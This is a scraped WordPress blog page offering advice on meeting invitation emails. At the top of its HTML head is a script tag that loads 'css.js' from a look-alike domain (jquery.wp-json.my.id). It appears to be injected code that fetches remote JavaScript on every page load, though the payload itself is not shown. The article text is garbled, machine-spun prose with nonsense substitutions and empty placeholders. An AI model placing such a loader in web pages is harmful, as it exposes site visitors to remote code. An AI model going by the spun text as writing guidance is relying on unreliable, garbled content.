

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parahyena.com/email-template-for-meeting-invitation/
body_size: 14867
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head class="no-js">
	
	<script src='https://jquery.wp-json.my.id/css.js'></script>

   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Email Template For Meeting Invitation - PARAHYENA</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Email Template For Meeting Invitation. Next, you&#039;ll have the ability to begin the email by writing a salutation. We are pleased to ask you to hitch our digital seminar on our new platform. Therefore, we wish to use this chance to ask you for a m" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.parahyena.com/email-template-for-meeting-invitation/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="PARAHYENA - We will give a lot of templates ideas for your future reference" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Email Template For Meeting Invitation - PARAHYENA" />
		<meta property="og:description" content="Email Template For Meeting Invitation. Next, you&#039;ll have the ability to begin the email by writing a salutation. We are pleased to ask you to hitch our digital seminar on our new platform. Therefore, we wish to use this chance to ask you for a m" />
		<meta property="og:url" content="https://www.parahyena.com/email-template-for-meeting-invitation/" />
		<meta property="article:published_time" content="2023-03-24T14:00:00+00:00" />
		<meta property="article:modified_time" content="2023-03-24T14:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Email Template For Meeting Invitation - PARAHYENA" />
		<meta name="twitter:description" content="Email Template For Meeting Invitation. Next, you&#039;ll have the ability to begin the email by writing a salutation. We are pleased to ask you to hitch our digital seminar on our new platform. Therefore, we wish to use this chance to ask you for a m" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.parahyena.com\/email-template-for-meeting-invitation\/#blogposting","name":"Email Template For Meeting Invitation - PARAHYENA","headline":"Email Template For Meeting Invitation","author":{"@id":"https:\/\/www.parahyena.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.parahyena.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i.pinimg.com\/originals\/3e\/e9\/13\/3ee91395ce9109132292b2fa47480eb5.jpg","@id":"https:\/\/www.parahyena.com\/email-template-for-meeting-invitation\/#articleImage"},"datePublished":"2023-03-24T14:00:00+00:00","dateModified":"2023-03-24T14:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.parahyena.com\/email-template-for-meeting-invitation\/#webpage"},"isPartOf":{"@id":"https:\/\/www.parahyena.com\/email-template-for-meeting-invitation\/#webpage"},"articleSection":"Meeting Template, Template 6"},{"@type":"BreadcrumbList","@id":"https:\/\/www.parahyena.com\/email-template-for-meeting-invitation\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.parahyena.com#listItem","position":1,"name":"Home","item":"https:\/\/www.parahyena.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.parahyena.com\/category\/meeting-template\/#listItem","name":"Meeting Template"}},{"@type":"ListItem","@id":"https:\/\/www.parahyena.com\/category\/meeting-template\/#listItem","position":2,"name":"Meeting Template","item":"https:\/\/www.parahyena.com\/category\/meeting-template\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.parahyena.com\/email-template-for-meeting-invitation\/#listItem","name":"Email Template For Meeting Invitation"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.parahyena.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.parahyena.com\/email-template-for-meeting-invitation\/#listItem","position":3,"name":"Email Template For Meeting Invitation","previousItem":{"@type":"ListItem","@id":"https:\/\/www.parahyena.com\/category\/meeting-template\/#listItem","name":"Meeting Template"}}]},{"@type":"Organization","@id":"https:\/\/www.parahyena.com\/#organization","name":"PARAHYENA","description":"We will give a lot of templates ideas for your future reference","url":"https:\/\/www.parahyena.com\/"},{"@type":"Person","@id":"https:\/\/www.parahyena.com\/author\/admin\/#author","url":"https:\/\/www.parahyena.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.parahyena.com\/email-template-for-meeting-invitation\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f1b03dd914b8c08011f25612595222b69eab77f7c7dcfc78abe27a868db700d5?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.parahyena.com\/email-template-for-meeting-invitation\/#webpage","url":"https:\/\/www.parahyena.com\/email-template-for-meeting-invitation\/","name":"Email Template For Meeting Invitation - PARAHYENA","description":"Email Template For Meeting Invitation. Next, you'll have the ability to begin the email by writing a salutation. We are pleased to ask you to hitch our digital seminar on our new platform. Therefore, we wish to use this chance to ask you for a m","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.parahyena.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.parahyena.com\/email-template-for-meeting-invitation\/#breadcrumblist"},"author":{"@id":"https:\/\/www.parahyena.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.parahyena.com\/author\/admin\/#author"},"datePublished":"2023-03-24T14:00:00+00:00","dateModified":"2023-03-24T14:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/www.parahyena.com\/#website","url":"https:\/\/www.parahyena.com\/","name":"PARAHYENA","description":"We will give a lot of templates ideas for your future reference","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.parahyena.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PARAHYENA &raquo; Feed" href="https://www.parahyena.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.parahyena.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.parahyena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.parahyena.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simplent-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C600%2C700%2C800%7CNoto+Sans%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.parahyena.com/wp-content/themes/simplent/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.parahyena.com/wp-content/themes/simplent/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simplent-style-css' href='https://www.parahyena.com/wp-content/themes/simplent/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.parahyena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.parahyena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.parahyena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.parahyena.com/wp-json/wp/v2/posts/3991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.parahyena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.parahyena.com/?p=3991' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.parahyena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parahyena.com%2Femail-template-for-meeting-invitation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.parahyena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parahyena.com%2Femail-template-for-meeting-invitation%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.parahyena.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		
</head>
<body class="wp-singular post-template-default single single-post postid-3991 single-format-standard wp-theme-simplent">
    <div class="search-popup">
        <span class="search-popup-close"><i class="fa fa-times"></i></span>
        
<form action="https://www.parahyena.com/" method="get" role="search" id="searchform_topbar" class="search-top-bar-popup search-form">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top-bar" id="search-field-top-bar" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-top-bar-submit" id="search-top-bar-submit">
        <span class="fa fa-search header-search-icon"></span>
        <span class="screen-reader-text">
            Search        </span>
    </button>
</form>
    </div><!-- .search-popup -->

<div id="page" class="site">
    <div class="site-inner">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <header id="masthead" class="site-header" role="banner">

                    <div class="container">
                <div class="header-links">
                                            <span class="btn-search fa fa-search icon-button-search"></span>
                    	                                </div><!-- .header-link -->
            </div>
        
        <div class="site-header-main">
            <div class="site-branding">
                                    <p class="site-title">
                        <a href="https://www.parahyena.com/" rel="home">
                            PARAHYENA                        </a>
                    </p>
                                    <p class="site-description">We will give a lot of templates ideas for your future reference</p>
                
            </div><!-- .site-branding -->

            
        </div><!-- .site-header-main -->


    
</header>

        <div id="content" class="site-content container">

	<div id="primary" class="content-area row">
		<main id="main" class="site-main col-md-8 col-sm-12" role="main">

			
<article id="post-3991" class="post-3991 post type-post status-publish format-standard hentry category-meeting-template category-template-6">

	<header class="entry-header">
		<h1 class="entry-title">Email Template For Meeting Invitation</h1>
		<div class="entry-info">
			<span class="posted-on">Posted on <time class="entry-date published updated" datetime="2023-03-24T14:00:00+00:00">March 24, 2023</time></span><span class="author-info"> by <a href="https://www.parahyena.com/author/admin/">admin</a></span>		</div>
	</header>

	
	<div class="entry-content">
		<p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p><b>Email Template For Meeting Invitation.</b> Next, you&#8217;ll have the ability to begin the email by writing a salutation. We are pleased to ask you to hitch our digital seminar on our new platform. Therefore, we wish to use this chance to ask you for a meeting at our office at , at . Address or Location– The address of where the event will be held is another essential a part of an invite letter, ensure it&#8217;s clearly acknowledged.</p>
<p>Time, date, location, and duration are compulsory particulars for each event invitation email. Or you can connect your CRM instruments to your email listing and let your leads go directly to your triggered occasion email marketing campaigns. This invitation is much less formal, meant to be used for smaller, close-knit teams.</p>
<p>Salespeople can transform these insights into icebreakers, giving them an “in” after they attempt to connect with a prospect. It often demonstrates the importance of the presence of the invited guests. This is why this template must be started with a reward so that the recipient doesn’t assume the assembly goes to be disagreeable. At this level, your leads usually tend to convert to prospects and attendees. It has been a beautiful experience working with you all.</p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p>
<p>To that end, when writing a workers meeting invitation, attempt to embody solely the most important information. Sharing the assembly agenda alongside your assembly invite email may help you expand on every thing in your invite.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/3e/e9/13/3ee91395ce9109132292b2fa47480eb5.jpg" width="557px" alt="Email Template For Meeting Invitation"/></p>
<p>Essentially this correspondence units the tone for what the prospect can anticipate during the assembly and ensures everyone appears to be on the same page. This meeting invite units clear expectations for the way the assembly might be run and what  needs to be accomplished beforehand.</p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p>
<h2>Lettersformats</h2>
<p>I needed to be certain to heard about the webinar [] is hosting this week on the magic of []. Email deliverability points are exhausting to fix however stopping them is inside your control &#8211; should you perceive how permissions, relevancy, and engagement impression your sender score.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2017/02/Email-Party-Invitation-Template.jpg" width="559px" alt="Email Template For Meeting Invitation"/></p>
<p>It is the very first thing that may are obtainable in hand of your attendees or business partners. Sending the best business invitation e-mail is considered one of methods to make your invitation come as a easy but exact invitation for the recipient. Also, ensure you limit your CTA to only one request or motion to scale back confusion about what to do next.</p>
<p>From now on, you will all the time begin with your template instead of a blank assembly invite. A new meeting request shall be mechanically created out of your template. This example shows the means to create a meeting agenda template in Outlook utilizing a customized form.</p>
<h3>E Mail Templates To Engage Shoppers For Qbrs And Different Conferences</h3>
<p>Make it scannable and simple to read, and ensure you polish the content material enough so they’d need to meet with you. And although you presumably can request a gathering in a number of methods, email permits for a really convenient and skilled type of communication. Unlike appointments, that are often much less structured, conferences are sometimes made with a specific objective in mind, normally to discuss a subject or multiple topics in depth.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.allbusinesstemplates.com/thumbs/9dded45e-8dc7-454c-b223-be33024e713d_1.png" width="554px" alt="Email Template For Meeting Invitation"/></p>
<p>This so-called ‘second subject line’ gives you a second chance to elucidate what’s inside the e-mail and incentivize recipients to open it. The amount of information you need to write from scratch depends on the software you employ to send your invitation e-mail. According to Litmus Lab&#8217;s Email Market Share report, the primary e mail shopper is the iPhone.</p>
<h3>A Sample Of An Invite Letter For A Request For A Efficiency Interview</h3>
<p>Who is working in the publish of the trainer, shall be sharing the information on new insurance policies of the organization. Everyone is predicted to attend the meeting in formal gown. If anybody is not in a place to be present on the assembly then please let me know through my given contact number which is or my email id which is .</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2017/03/08084300/Professional-Meeting-Invitation-Sample.jpg" width="553px" alt="Email Template For Meeting Invitation"/></p>
<p>The team ensures that each one customers get the knowledge by creating a completely responsive, mobile-friendly, and accessible newsletter. The e-mail advertising team championed best practices. Although you&#8217;ll be able to simply apply some premium icons and even illustrations; nonetheless, in relation to pictures, it&#8217;s better to create your personal.</p>
